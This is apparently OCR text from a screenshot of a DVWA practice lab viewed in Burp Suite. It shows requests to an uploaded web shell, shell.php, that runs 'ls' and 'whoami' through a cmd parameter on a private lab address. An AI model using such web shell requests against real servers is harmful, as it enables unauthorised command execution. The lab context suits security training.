 192.168.50.101/dvwa/hac
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
/var/www/dvwa/hackable/uploads
Burp Suite Community Edition v2024.10.3 - Tempor
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborat
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace
Intercept on Forward all Drop
Time Type Direction Method URL
19:58:1... HT... → Request GET http://192.168.50.101/dvwa/hackable/uploads
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.50.101